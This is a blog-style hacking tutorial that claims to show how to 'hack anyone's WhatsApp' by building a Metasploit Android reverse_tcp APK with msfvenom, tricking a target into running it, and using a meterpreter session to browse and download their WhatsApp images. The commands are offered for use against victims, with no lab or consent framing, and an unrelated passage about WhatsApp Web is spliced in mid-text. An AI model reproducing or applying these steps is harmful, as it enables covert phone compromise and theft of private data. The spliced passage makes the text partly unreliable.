Today I will tell you how we can hack anyone’s Whatsapp account using the meterpreter Android Payload, we run this process on our local network, and you can try this method over the internet, but you need a static IP address and the second option is using third party tool. But today we run the process on our local network

Let’s open your Kali NetHunter Terminal and run the ifconfig command for checking our local machine IP address.
If you don’t have Kali NetHunter you can download and install easily without root or custom recovery
Install Kali NetHunter: How to Install Kali NetHunter in any Android Phone
Require Software
NetHunter-Store: https://store.nethunter.com
Termux: https://play.google.com/store/apps/details?id=com.termux&hl=en&gl=US or https://termux.com/
NetHunter-KeX client: https://store.nethunter.com/en/packages/com.offsec.nethunter.kex/ or you can find in NetHunter-Store
Hacker’s keyboard: https://store.nethunter.com/en/packages/org.pocketworkstation.pckeyboard/ or you can find it in NetHunter-Store
10 GB+ Data or WiFi
10 GB Space of Your Internal Storage (recommend 15 GB)
80%+ Charge (recommend 100%)
ifconfigNow we have our local machine IP address, in my case my local machine IP is 192.168.1.23, in your case your IP address is different, After getting the machine IP we need to create a msfvenom Android Payload let’s run this command for creating android reverse Payload.
msfvenom -p android/meterpreter/reverse_tcp lhost=<IP> lport=<use any port> R > output_path_here.apkAfter hitting the Enter keyboard button our payload is successfully generated now we need to start our Metasploit payload listener run the msfconsole command.
msfconsoleThe main WhatsApp vulnerability is the web version of the service known as WhatsApp Web. To access the target’s account, all you need to do is to accurately configure WhatsApp analog in the web browser and, further, use the captured data for your own purpose. The only con of this hacking method is a requirement of physical access to the target smartphone. However, it’s necessary only for a moment.
Our Metasploit framework is stated let’s load the android meterpreter reverse payload using the multi hander exploit.
use exploit/multi/handler
set payload android/meterpreter/reverse_tcpNow set your local machine IP address, After set the lhost IP address I direct exploit the payload, if you use a different port for your payload you need to change your lport you can change your lport using the set lport <> command.
set lhost (YOUR IP)
exploitNow our reverse TCP hander is stated let’s send the payload in your target mobile and run the payload on target mobile.
After open the android payload we will get a meterpreter session as we can see the in picture.
After getting a session we can run any Linux command let’s change our current working directory using this command.
cd sdcard
ls -lNow we are inside the target mobile phone again we change our directory sdcard to WhatsApp Directory.
cd WhatsApp
ls -lhere we can see our target mobile Whatsapp Files and directory let’s move the Media directory.
cd Media
ls -lcd WhatsApp \ Images
ls -lYou can see here your target Whatsapp image you can use the ls command for listing all images and you can download any image file using the download command.
download (YOUR FILE NAME)Images will be coming soon…
Facebook: https://www.facebook.com/pastfutur.official
Twitter: https://twitter.com/PastFutur